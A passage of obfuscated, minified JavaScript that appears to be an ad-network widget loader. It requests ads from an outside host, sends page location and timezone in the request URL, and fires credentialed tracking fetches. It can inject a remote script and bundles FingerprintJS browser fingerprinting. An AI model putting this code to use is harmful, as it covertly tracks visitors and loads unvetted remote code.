_0xcc543a={'wrapper':{'background-color':_0x3f2817['bg']},'content':{},'item':{},'image-wrapper':{},'image':{'border-width':_0x3f2817[_0x15922a(0x1ae)]+'px','border-color':_0x3f2817['ibc']},'title':{'font-family':_0x1d403f(_0x3f2817[_0x15922a(0x1ce)]),'font-size':_0x3f2817['tfs']+'px','font-style':_0x15922a(0x186),'font-weight':_0x15922a(0x1bf),'color':_0x3f2817['tc'],'text-align':_0x3f2817['ta']},'title:hover':{'color':_0x3f2817[_0x15922a(0x178)]},'label':{'display':_0x15922a(0x137),'font-family':_0x1d403f(_0x3f2817[_0x15922a(0x14e)]),'font-size':_0x3f2817[_0x15922a(0x1b3)]+'px','font-style':_0x15922a(0x186),'font-weight':'400','color':_0x3f2817['lc']},'label-text':{}},_0x1b0815=_0x3d4b81[_0x15922a(0x1ca)]['document'],_0x21dfb8=_0x1b0815[_0x15922a(0x182)][0x0][_0x15922a(0x1cb)],_0x514d37=_0x1b0815[_0x15922a(0x1b2)](_0x15922a(0x141));if(Array['from'](_0x514d37[_0x15922a(0x12a)])[_0x15922a(0x1a4)](_0x3f757c=>_0x3f757c[_0x15922a(0x185)][_0x15922a(0x1a0)](_0x3f757c)),0x1===_0x3f2817[_0x15922a(0x1a8)]&&_0x1b0815['querySelector'](_0x15922a(0x1a9))[_0x15922a(0x1bd)][_0x15922a(0x153)](_0x15922a(0x172)),0x1===_0x3f2817[_0x15922a(0x1af)]&&(_0xcc543a[_0x15922a(0x17a)][_0x15922a(0x180)]=_0x15922a(0x146)),0x1===_0x3f2817[_0x15922a(0x191)]&&(_0xcc543a[_0x15922a(0x17a)][_0x15922a(0x15f)]=_0x15922a(0x16d)),''!==_0x3f2817['lt']&&(_0xcc543a['label'][_0x15922a(0x161)]=_0x15922a(0x18a)),''!==_0x3f2817['ll']&&_0x1b0815[_0x15922a(0x1b2)](_0x15922a(0x188))['addEventListener'](_0x15922a(0x140),_0x997be4),0x1===_0x3f2817[_0x15922a(0x1bb)]&&(_0xcc543a['label'][_0x15922a(0x180)]='italic'),0x1===_0x3f2817[_0x15922a(0x19a)]&&(_0xcc543a['title'][_0x15922a(0x15f)]=_0x15922a(0x16d)),-0x1!==_0x3f2817['lp'][_0x15922a(0x16a)]('top')&&(_0xcc543a['wrapper'][_0x15922a(0x18c)]=_0x15922a(0x19b),_0xcc543a[_0x15922a(0x198)][_0x15922a(0x1c9)]=_0x15922a(0x164)),-0x1!==_0x3f2817['lp'][_0x15922a(0x16a)](_0x15922a(0x145))&&(_0xcc543a[_0x15922a(0x1bc)][_0x15922a(0x18c)]=_0x15922a(0x149),_0xcc543a['label'][_0x15922a(0x1c9)]='0'),-0x1!==_0x3f2817['lp'][_0x15922a(0x16a)](_0x15922a(0x1c4))&&(_0xcc543a[_0x15922a(0x198)][_0x15922a(0x1a5)]=_0x15922a(0x17b)),-0x1!==_0x3f2817['lp'][_0x15922a(0x16a)](_0x15922a(0x19d))&&(_0xcc543a[_0x15922a(0x198)][_0x15922a(0x1a5)]=_0x15922a(0x19d)),-0x1!==_0x3f2817['lp'][_0x15922a(0x16a)](_0x15922a(0x197))&&(_0xcc543a['label'][_0x15922a(0x1a5)]=_0x15922a(0x177)),/[\u0600-\u06FF]|[\u0590-\u05FF]/[_0x15922a(0x15c)](_0x3f2817['lt'])&&(_0xcc543a['label-text']['direction']=_0x15922a(0x1c7)),_0x18e13c?(_0xcc543a[_0x15922a(0x187)][_0x15922a(0x1d1)]='-'+_0x3f2817['dv']+'px',_0xcc543a[_0x15922a(0x187)][_0x15922a(0x1ac)]='-'+_0x3f2817['dh']+'px',_0xcc543a[_0x15922a(0x17d)][_0x15922a(0x1d1)]=_0x3f2817['dv']+'px',_0xcc543a[_0x15922a(0x17d)][_0x15922a(0x1ac)]=_0x3f2817['dh']+'px',_0xcc543a[_0x15922a(0x17d)][_0x15922a(0x19e)]=_0x15922a(0x15b)+0x64/_0x3f2817['dc']+_0x15922a(0x1b1)+_0x3f2817['dh']+_0x15922a(0x169),_0xcc543a[_0x15922a(0x13d)][_0x15922a(0x175)]=_0x270f32(_0x3f2817[_0x15922a(0x154)]),_0xcc543a[_0x15922a(0x17a)][_0x15922a(0x13f)]=_0x3f2817[_0x15922a(0x1c5)]):(_0xcc543a[_0x15922a(0x187)][_0x15922a(0x1d1)]='-'+_0x3f2817['mv']+'px',_0xcc543a[_0x15922a(0x187)][_0x15922a(0x1ac)]='-'+_0x3f2817['mh']+'px',_0xcc543a[_0x15922a(0x17d)][_0x15922a(0x1d1)]=_0x3f2817['mv']+'px',_0xcc543a[_0x15922a(0x17d)][_0x15922a(0x1ac)]=_0x3f2817['mh']+'px',_0xcc543a[_0x15922a(0x17d)][_0x15922a(0x19e)]='calc('+0x64/_0x3f2817['mc']+_0x15922a(0x1b1)+_0x3f2817['mh']+_0x15922a(0x169),_0xcc543a[_0x15922a(0x13d)][_0x15922a(0x175)]=_0x270f32(_0x3f2817['mir']),_0xcc543a[_0x15922a(0x17a)]['-webkit-line-clamp']=_0x3f2817[_0x15922a(0x190)]),_0x1b0815[_0x15922a(0x1b2)]('.label-text')[_0x15922a(0x179)]=_0x3f2817['lt'],_0x198702['forEach'](_0x5c8061=>{const _0x49d2fd=_0x15922a;let _0x4e7467=_0x1b0815[_0x49d2fd(0x1c0)](_0x49d2fd(0x17d))[_0x49d2fd(0x187)][_0x49d2fd(0x1b2)](_0x49d2fd(0x1b9))[_0x49d2fd(0x15a)](!0x0),_0x25a83e=_0x4e7467[_0x49d2fd(0x1b2)]('.image'),_0x2d1cb5=_0x4e7467[_0x49d2fd(0x1b2)]('.title');_0x4e7467['addEventListener'](_0x49d2fd(0x140),function(){const _0x54706c=_0x49d2fd;open(_0x5c8061['l'],_0x537afe+_0xcf7a0c(),'noopener,noreferrer'),null!==_0x5c8061[_0x54706c(0x16f)]&&_0x4d78fa()['then'](_0x4167ab=>fetch(_0x5c8061[_0x54706c(0x16f)]+_0x4167ab)),null!==_0x5c8061['te_cl']&&_0x5c8061[_0x54706c(0x174)][_0x54706c(0x1a4)](_0x110a8e=>fetch(_0x110a8e,{'mode':_0x54706c(0x1b7),'credentials':_0x54706c(0x1b6)}));}),_0x25a83e[_0x49d2fd(0x14a)]('load',_0x1a26d3),_0x25a83e[_0x49d2fd(0x165)]=_0x5c8061['t'],_0x25a83e[_0x49d2fd(0x196)]=_0x5c8061['i'],/[\u0600-\u06FF]|[\u0590-\u05FF]/['test'](_0x5c8061['t'])&&_0x1fb97d(_0x13d5d0(_0x21dfb8,_0x49d2fd(0x17a)),{'direction':_0x49d2fd(0x1c7)}),_0x2d1cb5[_0x49d2fd(0x179)]=_0x5c8061['t'],_0x514d37[_0x49d2fd(0x18b)](_0x4e7467),null!==_0x5c8061[_0x49d2fd(0x1aa)]&&_0x4d78fa()[_0x49d2fd(0x1a7)](_0x5b29be=>fetch(_0x5c8061[_0x49d2fd(0x1aa)]+_0x5b29be)),null!==_0x5c8061[_0x49d2fd(0x14f)]&&_0x5c8061[_0x49d2fd(0x14f)]['forEach'](_0x4e50c4=>fetch(_0x4e50c4,{'mode':'no-cors','credentials':_0x49d2fd(0x1b6)})),_0x25a83e=null,_0x2d1cb5=null,_0x4e7467=null;}),Object['keys'](_0xcc543a)[_0x15922a(0x1a4)](_0x548483=>_0x1fb97d(_0x13d5d0(_0x21dfb8,_0x548483),_0xcc543a[_0x548483])),0x1===_0x3f2817['fs']){let _0x21387f,_0x5aaa5d,_0x4b9102,_0x3e79b5=[],_0x3564ad=_0x1b0815[_0x15922a(0x15d)](_0x15922a(0x136)),_0x4301f5=_0x1b0815[_0x15922a(0x1b2)](_0x15922a(0x134))[_0x15922a(0x166)];_0x3564ad[_0x15922a(0x1a4)](_0x3dd616=>_0x3e79b5[_0x15922a(0x151)](_0x3dd616[_0x15922a(0x166)])),_0x3e79b5=Math[_0x15922a(0x1b5)](..._0x3e79b5),_0x18e13c?(_0x5aaa5d=_0x3f2817['dv'],_0x4b9102=_0x3f2817['dr']):(_0x5aaa5d=_0x3f2817['mv'],_0x4b9102=_0x3f2817['mr']),_0x21387f=(_0x3f2817[_0x15922a(0x19f)]-_0x4301f5+_0x5aaa5d)/_0x4b9102-_0x5aaa5d,_0x1fb97d(_0x13d5d0(_0x21dfb8,'item'),{'height':_0x21387f+'px'});let _0x1b90be=_0x21387f-_0x3e79b5;0x0>_0x1b90be?(_0x1fb97d(_0x13d5d0(_0x21dfb8,_0x15922a(0x17a)),{'-webkit-line-clamp':'1'}),_0x3e79b5=[],_0x3564ad[_0x15922a(0x1a4)](_0x58a779=>_0x3e79b5[_0x15922a(0x151)](_0x58a779['offsetHeight'])),_0x3e79b5=Math[_0x15922a(0x1b5)](..._0x3e79b5),_0x1fb97d(_0x13d5d0(_0x21dfb8,_0x15922a(0x13d)),{'height':_0x21387f-_0x3e79b5+'px','padding-top':'0'})):_0x1fb97d(_0x13d5d0(_0x21dfb8,_0x15922a(0x13d)),{'height':_0x1b90be+'px','padding-top':'0'}),_0x3564ad=null,_0x3d4b81[_0x15922a(0x1b8)][_0x15922a(0x13a)](_0x15922a(0x152),_0x3f2817['fsh']+'px',_0x15922a(0x173));}else _0x3d4b81[_0x15922a(0x1b8)][_0x15922a(0x13a)](_0x15922a(0x152),_0x1b0815[_0x15922a(0x1b2)](_0x15922a(0x1a9))[_0x15922a(0x166)]+'px',_0x15922a(0x173));clearTimeout(_0x50249d),_0x3b2473[_0x15922a(0x1a1)]('scroll',_0x3ebe86),0x0!==_0x4c2150&&(_0x3b2473[_0x15922a(0x14a)](_0x15922a(0x189),_0x3ebe86),_0x3419a2()&&_0x423781()),_0x514d37=null,_0x21dfb8=null,_0xcc543a=null,_0x1b0815=null;}function _0x2f43e2(_0x159e06,_0x16ee7b){const _0x5975fc=_0x589c;fetch(_0x159e06)['then'](_0x7ea5bc=>_0x7ea5bc[_0x5975fc(0x12c)]()[_0x5975fc(0x1a7)](_0x56ffc4=>{const _0x3ec788=_0x5975fc;if(Array[_0x3ec788(0x18e)](_0x56ffc4)&&0x0!==_0x56ffc4[_0x3ec788(0x12b)]){let _0x227d95=[];_0x4c2150=[],_0x56ffc4['forEach']((_0x22df77,_0x1bc60e)=>{const _0x5aa1d3=_0x3ec788;_0x227d95[_0x5aa1d3(0x151)]({'t':_0x22df77[_0x5aa1d3(0x167)][0x0][_0x5aa1d3(0x160)],'i':_0x22df77['ads'][0x0]['gf'],'l':_0x22df77[_0x5aa1d3(0x167)][0x0]['uf'],'t_cl':null,'t_vw':null,'te_cl':null,'te_vw':null}),''!==_0x22df77[_0x5aa1d3(0x1d0)]['rc']&&(_0x227d95[_0x1bc60e][_0x5aa1d3(0x16f)]=_0x107028[_0x5aa1d3(0x176)]+_0x22df77[_0x5aa1d3(0x1d0)]['rc']+(-0x1===_0x22df77['rinfo']['rc'][_0x5aa1d3(0x16a)]('?')?'?':'&')+_0x5aa1d3(0x142)),void 0x0!==_0x22df77['rinfo']['rl']&&''!==_0x22df77[_0x5aa1d3(0x1d0)]['rl']&&(_0x227d95[_0x1bc60e][_0x5aa1d3(0x1aa)]=_0x107028[_0x5aa1d3(0x176)]+_0x22df77[_0x5aa1d3(0x1d0)]['rl']+(-0x1===_0x22df77['rinfo']['rl'][_0x5aa1d3(0x16a)]('?')?'?':'&')+'a=1'),''!==_0x22df77[_0x5aa1d3(0x1d0)]['rw']&&_0x4c2150[_0x5aa1d3(0x151)](_0x107028[_0x5aa1d3(0x176)]+_0x22df77[_0x5aa1d3(0x1d0)]['rw']+(-0x1===_0x22df77[_0x5aa1d3(0x1d0)]['rw']['indexOf']('?')?'?':'&')+_0x5aa1d3(0x142)),void 0x0!==_0x22df77[_0x5aa1d3(0x1d0)][_0x5aa1d3(0x17e)]&&(_0x227d95[_0x1bc60e][_0x5aa1d3(0x174)]=_0x22df77[_0x5aa1d3(0x1d0)][_0x5aa1d3(0x17e)]),void 0x0!==_0x22df77[_0x5aa1d3(0x1d0)]['tr']&&(_0x227d95[_0x1bc60e][_0x5aa1d3(0x14f)]=_0x22df77['rinfo']['tr']);}),_0x342da1(_0x227d95,_0x16ee7b),_0x227d95=null,_0x56ffc4=null;}else _0x21b03d(),_0x1d2622();}))[_0x5975fc(0x181)](()=>{_0x21b03d(),_0x1d2622();});}function _0x21b03d(){const _0x3aef9b=_0x589c;if(''===_0x3f2817[_0x3aef9b(0x129)])return!0x1;let _0xae098b=_0x2fab83[_0x3aef9b(0x15e)]('script');_0xae098b[_0x3aef9b(0x1b4)]=!0x0,_0xae098b[_0x3aef9b(0x196)]=decodeURIComponent(_0x3f2817[_0x3aef9b(0x129)]),_0x3d4b81[_0x3aef9b(0x157)](_0xae098b),_0xae098b=null;}function _0x10d1b7(_0x4c647c){clearTimeout(_0x16065c),_0x16065c=setTimeout(function(){const _0x602037=_0x589c;let _0x5889d7=null;if(_0x29407b||_0x59fb07||(_0x4c647c[0x0][_0x602037(0x144)][_0x602037(0x19e)]>_0x3f2817[_0x602037(0x1cc)]&&(_0x29407b=!0x0,_0x59fb07=!0x1,_0x5889d7=!0x0),_0x4c647c[0x0]['contentRect'][_0x602037(0x19e)]<=_0x3f2817['maw']&&(_0x29407b=!0x1,_0x59fb07=!0x0,_0x5889d7=!0x1)),_0x4c647c[0x0][_0x602037(0x144)][_0x602037(0x19e)]>_0x3f2817[_0x602037(0x1cc)]&&_0x59fb07&&(_0x29407b=!0x0,_0x59fb07=!0x1,_0x5889d7=!0x0),_0x4c647c[0x0]['contentRect']['width']<=_0x3f2817[_0x602037(0x1cc)]&&_0x29407b&&(_0x29407b=!0x1,_0x59fb07=!0x0,_0x5889d7=!0x1),null!==_0x5889d7){let _0x3c188d;_0x3c188d=_0x5889d7?_0x3f2817['dc']*_0x3f2817['dr']:_0x3f2817['mc']*_0x3f2817['mr'],_0x107028['searchParams'][_0x602037(0x199)]('ntli',_0x3c188d[_0x602037(0x168)]()),_0x4d78fa()['then'](_0x34c15c=>_0x2f43e2(_0x107028[_0x602037(0x159)]+_0x34c15c,_0x5889d7,_0x34c15c));}_0x3d4b81['style'][_0x602037(0x13a)](_0x602037(0x152),_0x3d4b81['contentWindow'][_0x602037(0x13e)][_0x602037(0x1b2)]('.wrapper')[_0x602037(0x166)]+'px','important'),_0x4c647c=null;},0xf0);}function _0x55f9a1(){const _0x1f08a7=_0x589c;this['contentWindow'][_0x1f08a7(0x13e)][_0x1f08a7(0x17c)][_0x1f08a7(0x138)]=_0x1f08a7(0x150),_0x5b5771[_0x1f08a7(0x1cd)](this),this[_0x1f08a7(0x1a1)]('load',_0x55f9a1);}function _0x3419a2(){const _0x491c30=_0x589c;let _0x3fe147=!0x1,_0x2d88ea=_0x3d4b81[_0x491c30(0x1c2)]();return 0x0<_0x2d88ea[_0x491c30(0x1a6)]?_0x3b2473[_0x491c30(0x192)]-_0x2d88ea[_0x491c30(0x1a6)]>=_0x2d88ea[_0x491c30(0x152)]/0x2&&(_0x3fe147=!0x0):0x0<=_0x2d88ea[_0x491c30(0x152)]/0x2+_0x2d88ea[_0x491c30(0x1a6)]&&(_0x3fe147=!0x0),_0x3fe147;}function _0x423781(){_0x377bfb||setTimeout(()=>{const _0x26a34e=_0x589c;!_0x377bfb&&_0x3419a2()&&(_0x377bfb=!0x0,_0x3b2473[_0x26a34e(0x1a1)]('scroll',_0x3ebe86),_0x4d78fa()[_0x26a34e(0x1a7)](_0x4aabbd=>_0x4c2150[_0x26a34e(0x1a4)](_0x395cae=>fetch(_0x395cae+_0x4aabbd))));},0x3e8);}function _0x1d2622(){const _0x2d3fe6=_0x589c;clearTimeout(_0x16065c),clearTimeout(_0x50249d),_0x5b5771[_0x2d3fe6(0x1c8)](_0x3d4b81),null!==_0x3d4b81&&null!==_0x3d4b81[_0x2d3fe6(0x185)]&&_0x3d4b81[_0x2d3fe6(0x185)][_0x2d3fe6(0x1a0)](_0x3d4b81),_0x3b2473[_0x2d3fe6(0x1a1)](_0x2d3fe6(0x189),_0x3ebe86),_0x3d4b81=null,_0x5b5771=null;}let _0x50249d,_0x16065c,_0x377bfb=!0x1,_0x29407b=!0x1,_0x59fb07=!0x1,_0xf50f2b={'background':'none','border':'0','display':_0x5697e5(0x170),'height':'0','margin':'0','outline':'0','padding':'0','width':'100%'},_0x3d4b81=_0x2fab83[_0x5697e5(0x15e)](_0x5697e5(0x171)),_0x5b5771=new ResizeObserver(_0x10d1b7),_0x4c2150=[];const _0x107028=new URL('https://blolma.com/ntload?a=1&e=aeyJwaWQiOjExOTIyNzAsInNpZCI6MTQwNDQxMSwid2lkIjo2NzY5MDMsImQiOiJwb255YW5pbWFsc2V4LmNvbSIsImxpIjoxfQ==&tz='+Math[_0x5697e5(0x13c)](new Date()[_0x5697e5(0x14c)]()/-0x3c)+_0x5697e5(0x16c)+(window[_0x5697e5(0x1c1)]===window[_0x5697e5(0x1a6)]?'0':'1')+_0x5697e5(0x194)+btoa(location[_0x5697e5(0x176)]+location[_0x5697e5(0x1be)])+'&ntli=');_0x3d4b81[_0x5697e5(0x17a)]=_0xcf7a0c(),_0x3d4b81[_0x5697e5(0x14a)]('load',_0x55f9a1),0x1===_0x3f2817['fs']&&(_0xf50f2b['width']=_0x3f2817[_0x5697e5(0x12e)]+'px'),Object[_0x5697e5(0x18d)](_0xf50f2b)[_0x5697e5(0x1a4)](_0x296b4e=>_0x3d4b81[_0x5697e5(0x1b8)][_0x5697e5(0x13a)](_0x296b4e,_0xf50f2b[_0x296b4e],_0x5697e5(0x173))),_0xf50f2b=null,Array[_0x5697e5(0x132)](_0x2fab83[_0x5697e5(0x15d)](_0x5697e5(0x183)+_0x537afe+'\x22]'))[_0x5697e5(0x14d)](_0x117616=>{const _0x1e5331=_0x5697e5;let _0x47ae92=_0x117616[_0x1e5331(0x163)];return null===_0x47ae92||_0x537afe!==_0x47ae92['dataset']['id']?(_0x3d4b81['dataset']['id']=_0x537afe,_0x117616['after'](_0x3d4b81),!0x0):void(_0x47ae92=null);});}(document,window,'waWQiOjExOTIyNzAsInNpZCI6MTQwNDQxMSwid2lkIjo2NzY5MDMsInNyYyI6Mn0=eyJ',{'fsl':'','fs':parseInt('1',0xa),'fsw':parseInt('300',0xa),'fsh':parseInt('250',0xa),'dc':parseInt('1',0xa),'dr':parseInt('1',0xa),'dh':parseInt('5',0xa),'dv':parseInt('5',0xa),'dir':'3:2','dtl':parseInt('2',0xa),'mc':parseInt('1',0xa),'mr':parseInt('1',0xa),'mh':parseInt('5',0xa),'mv':parseInt('5',0xa),'mir':'3:2','mtl':parseInt('2',0xa),'maw':parseInt('450',0xa),'bg':'rgba(255,255,255,1)','ibs':parseInt('0',0xa),'ibc':'rgba(0,0,0,1)','ize':parseInt('0',0xa),'tff':'2','tfs':parseInt('14',0xa),'tc':'rgba(0,0,0,1)','tch':'rgba(0,0,0,1)','ta':'left','tfw':parseInt('0',0xa),'tfst':parseInt('0',0xa),'lt':'Ads','ll':'','lff':'2','lfs':parseInt('12',0xa),'lc':'rgba(128,128,128,1)','lfw':parseInt('0',0xa),'lfst':parseInt('0',0xa),'lp':'top_right'}));})();(function(){var FingerprintJS=function(e){"use strict";var n=function(){return n=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var o in n=arguments[t])Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o]);return e},n.apply(this,arguments)};function t(e,n,t,r){return new(t||(t=Promise))((function(o,a){function i(e){try{u(r.next(e))}catch(n){a(n)}}function c(e){try{u(r.throw(e))}catch(n){a(n)}}function u(e){var n;e.done?o(e.value):(n=e.value,n instanceof t?n:new t((function(e){e(n)}))).then(i,c)}u((r=r.apply(e,n||[])).next())}))}function r(e,n){var t,r,o,a,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return a={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function c(c){return function(u){return function(c){if(t)throw new TypeError("Generator is already executing.");for(;a&&(a=0,c[0]&&(i=0)),i;)try{if(t=1,r&&(o=2&c[0]?r.return:c[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,c[1])).done)return o;switch(r=0,o&&(c=[2&c[0],o.value]),c[0]){case 0:case 1:o=c;break;case 4:return i.label++,{value:c[1],done:!1};case 5:i.label++,r=c[1],c=[0];continue;case 7:c=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==c[0]&&2!==c[0])){i=0;continue}if(3===c[0]&&(!o||c[1]>o[0]&&c[1]<o[3])){i.label=c[1];break}if(6===c[0]&&i.label<o[1]){i.label=o[1],o=c;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(c);break}o[2]&&i.ops.pop(),i.trys.pop();continue}c=n.call(e,i)}catch(u){c=[6,u],r=0}finally{t=o=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,u])}}}function o(e,n,t){if(t||2===arguments.length)for(var r,o=0,a=n.length;o<a;o++)!r&&o in n||(r||(r=Array.prototype.slice.call(n,0,o)),r[o]=n[o]);return e.concat(r||Array.prototype.slice.call(n))}function a(e,n){return new Promise((function(t){return setTimeout(t,e,n)}))}function i(e){return!!e&&"function"==typeof e.then}function c(e,n){try{var t=e();i(t)?t.then((function(e){return n(!0,e)}),(function(e){return n(!1,e)})):n(!0,t)}catch(r){n(!1,r)}}function u(e,n,o){return void 0===o&&(o=16),t(this,void 0,void 0,(function(){var t,i,c;return r(this,(function(r){switch(r.label){case 0:t=Date.now(),i=0,r.label=1;case 1:return i<e.length?(n(e[i],i),(c=Date.now())>=t+o?(t=c,[4,a(0)]):[3,3]):[3,4];case 2:r.sent(),r.label=3;case 3:return++i,[3,1];case 4:return[2]}}))}))}function l(e){e.then(void 0,(function(){}))}function s(e,n){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],n=[n[0]>>>16,65535&n[0],n[1]>>>16,65535&n[1]];var t=[0,0,0,0];return t[3]+=e[3]+n[3],t[2]+=t[3]>>>16,t[3]&=65535,t[2]+=e[2]+n[2],t[1]+=t[2]>>>16,t[2]&=65535,t[1]+=e[1]+n[1],t[0]+=t[1]>>>16,t[1]&=65535,t[0]+=e[0]+n[0],t[0]&=65535,[t[0]<<16|t[1],t[2]<<16|t[3]]}function d(e,n){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],n=[n[0]>>>16,65535&n[0],n[1]>>>16,65535&n[1]];var t=[0,0,0,0];return t[3]+=e[3]*n[3],t[2]+=t[3]>>>16,t[3]&=65535,t[2]+=e[2]*n[3],t[1]+=t[2]>>>16,t[2]&=65535,t[2]+=e[3]*n[2],t[1]+=t[2]>>>16,t[2]&=65535,t[1]+=e[1]*n[3],t[0]+=t[1]>>>16,t[1]&=65535,t[1]+=e[2]*n[2],t[0]+=t[1]>>>16,t[1]&=65535,t[1]+=e[3]*n[1],t[0]+=t[1]>>>16,t[1]&=65535,t[0]+=e[0]*n[3]+e[1]*n[2]+e[2]*n[1]+e[3]*n[0],t[0]&=65535,[t[0]<<16|t[1],t[2]<<16|t[3]]}function m(e,n){return 32===(n%=64)?[e[1],e[0]]:n<32?[e[0]<<n|e[1]>>>32-n,e[1]<<n|e[0]>>>32-n]:(n-=32,[e[1]<<n|e[0]>>>32-n,e[0]<<n|e[1]>>>32-n])}function f(e,n){return 0===(n%=64)?e:n<32?[e[0]<<n|e[1]>>>32-n,e[1]<<n]:[e[1]<<n-32,0]}function v(e,n){return[e[0]^n[0],e[1]^n[1]]}function h(e){return e=v(e,[0,e[0]>>>1]),e=v(e=d(e,[4283543511,3981806797]),[0,e[0]>>>1]),e=v(e=d(e,[3301882366,444984403]),[0,e[0]>>>1])}function b(e,n){n=n||0;var t,r=(e=e||"").length%16,o=e.length-r,a=[0,n],i=[0,n],c=[0,0],u=[0,0],l=[2277735313,289559509],b=[1291169091,658871167];for(t=0;t<o;t+=16)c=[255&e.charCodeAt(t+4)|(255&e.charCodeAt(t+5))<<8|(255&e.charCodeAt(t+6))<<16|(255&e.charCodeAt(t+7))<<24,255&e.charCodeAt(t)|(255&e.charCodeAt(t+1))<<8|(255&e.charCodeAt(t+2))<<16|(255&e.charCodeAt(t+3))<<24],u=[255&e.charCodeAt(t+12)|(255&e.charCodeAt(t+13))<<8|(255&e.charCodeAt(t+14))<<16|(255&e.charCodeAt(t+15))<<24,255&e.charCodeAt(t+8)|(255&e.charCodeAt(t+9))<<8|(255&e.charCodeAt(t+10))<<16|(255&e.charCodeAt(t+11))<<24],c=m(c=d(c,l),31),a=s(a=m(a=v(a,c=d(c,b)),27),i),a=s(d(a,[0,5]),[0,1390208809]),u=m(u=d(u,b),33),i=s(i=m(i=v(i,u=d(u,l)),31),a),i=s(d(i,[0,5]),[0,944331445]);switch(c=[0,0],u=[0,0],r){case 15:u=v(u,f([0,e.charCodeAt(t+14)],48));case 14:u=v(u,f([0,e.charCodeAt(t+13)],40));case 13:u=v(u,f([0,e.charCodeAt(t+12)],32));case 12:u=v(u,f([0,e.charCodeAt(t+11)],24));case 11:u=v(u,f([0,e.charCodeAt(t+10)],16));case 10:u=v(u,f([0,e.charCodeAt(t+9)],8));case 9:u=d(u=v(u,[0,e.charCodeAt(t+8)]),b),i=v(i,u=d(u=m(u,33),l));case 8:c=v(c,f([0,e.charCodeAt(t+7)],56));case 7:c=v(c,f([0,e.charCodeAt(t+6)],48));case 6:c=v(c,f([0,e.charCodeAt(t+5)],40));case 5:c=v(c,f([0,e.charCodeAt(t+4)],32));case 4:c=v(c,f([0,e.charCodeAt(t+3)],24));case 3:c=v(c,f([0,e.charCodeAt(t+2)],16));case 2:c=v(c,f([0,e.charCodeAt(t+1)],8));case 1:c=d(c=v(c,[0,e.charCodeAt(t)]),l),a=v(a,c=d(c=m(c,31),b))}return a=s(a=v(a,[0,e.length]),i=v(i,[0,e.length])),i=s(i,a),a=s(a=h(a),i=h(i)),i=s(i,a),("00000000"+(a[0]>>>0).toString(16)).slice(-8)+("00000000"+(a[1]>>>0).toString(16)).slice(-8)+("00000000"+(i[0]>>>0).toString(16)).slice(-8)+("00000000"+(i[1]>>>0).toString(16)).slice(-8)}function p(e){return parseInt(e)}function y(e){return parseFloat(e)}function g(e,n){return"number"==typeof e&&isNaN(e)?n:e}function w(e){return e.reduce((function(e,n){return e+(n?1:0)}),0)}function L(e,n){if(void 0===n&&(n=1),Math.abs(n)>=1)return Math.round(e/n)*n;var t=1/n;return Math.round(e*t)/t}function k(e){return e&&"object"==typeof e&&"message"in e?e:{message:e}}function V(e){return"function"!=typeof e}function W(e,n,o){var i=Object.keys(e).filter((function(e){return!function(e,n){for(var t=0,r=e.length;t<r;++t)if(e[t]===n)return!0;return!1}(o,e)})),s=Array(i.length);return u(i,(function(t,r){s[r]=function(e,n){var t=new Promise((function(t){var r=Date.now();c(e.bind(null,n),(function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var o=Date.now()-r;if(!e[0])return t((function(){return{error:k(e[1]),duration:o}}));var a=e[1];if(V(a))return t((function(){return{value:a,duration:o}}));t((function(){return new Promise((function(e){var n=Date.now();c(a,(function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var a=o+Date.now()-n;if(!t[0])return e({error:k(t[1]),duration:a});e({value:t[1],duration:a})}))}))}))}))}));return l(t),function(){return t.then((function(e){return e()}))}}(e[t],n)})),function(){return t(this,void 0,void 0,(function(){var e,n,t,o,c,d;return r(this,(function(m){switch(m.label){case 0:for(e={},n=0,t=i;n<t.length;n++)o=t[n],e[o]=void 0;c=Array(i.length),d=function(){var n;return r(this,(function(t){switch(t.label){case 0:return n=!0,[4,u(i,(function(t,r){if(!c[r])if(s[r]){var o=s[r]().then((function(n){return e[t]=n}));l(o),c[r]=o}else n=!1}))];case 1:return t.sent(),n?[2,"break"]:[4,a(1)];case 2:return t.sent(),[2]}}))},m.label=1;case 1:return[5,d()];case 2:if("break"===m.sent())return[3,4];m.label=3;case 3:return[3,1];case 4:return[4,Promise.all(c)];case 5:return m.sent(),[2,e]}}))}))}}function Z(){var e=window,n=navigator;return w(["MSCSSMatrix"in e,"msSetImmediate"in e,"msIndexedDB"in e,"msMaxTouchPoints"in n,"msPointerEnabled"in n])>=4}function S(){var e=window,n=navigator;return w(["msWriteProfilerMark"in e,"MSStream"in e,"msLaunchUri"in n,"msSaveBlob"in n])>=3&&!Z()}function X(){var e=window,n=navigator;return w(["webkitPersistentStorage"in n,"webkitTemporaryStorage"in n,0===n.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in e,"BatteryManager"in e,"webkitMediaStream"in e,"webkitSpeechGrammar"in e])>=5}function F(){var e=window,n=navigator;return w(["ApplePayError"in e,"CSSPrimitiveValue"in e,"Counter"in e,0===n.vendor.indexOf("Apple"),"getStorageUpdates"in n,"WebKitMediaKeys"in e])>=4}function C(){var e=window;return w(["safari"in e,!("DeviceMotionEvent"in e),!("ongestureend"in e),!("standalone"in navigator)])>=3}function x(){var e,n,t=window;return w(["buildID"in navigator,"MozAppearance"in(null!==(n=null===(e=document.documentElement)||void 0===e?void 0:e.style)&&void 0!==n?n:{}),"onmozfullscreenchange"in t,"mozInnerScreenX"in t,"CSSMozDocumentRule"in t,"CanvasCaptureMediaStream"in t])>=4}function Y(){var e=document;return e.fullscreenElement||e.msFullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement||null}function G(){var e=X(),n=x();if(!e&&!n)return!1;var t=window;return w(["onorientationchange"in t,"orientation"in t,e&&!("SharedWorker"in t),n&&/android/i.test(navigator.appVersion)])>=2}function R(e){var n=new Error(e);return n.name=e,n}function M(e,n,o){var i,c,u;return void 